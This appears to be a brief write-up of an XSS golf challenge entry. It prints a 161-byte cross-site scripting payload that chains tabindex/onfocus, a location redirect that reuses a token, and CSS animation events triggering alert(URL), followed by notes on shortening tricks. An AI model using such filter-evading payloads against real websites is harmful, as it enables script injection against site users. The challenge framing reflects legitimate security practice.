 warm up...
?xss=’tabindex=1+id=x+onfocus<script>=’ location=`index3${all[56].src.slice(41)}%
26css=*{animation:x}@keyframes+x{%26xss=%2527onanimationstop=alert(URL)//index2.
php`#x
With some improvements…
+ tabindex=1 also makes elements focusable
+ we can reuse the ?token= part from all[xx].src + slice (5) vs. substr (6)
+ General animation CSS property instead of animation-name
+ Move style attribute inside the CSS context *{animation:x} (14) vs. style=animation:x+ (18)
+ URL with document in scope makes document.URL :)
161
But the rest of the guys still ahead with ~150 bytes :(
 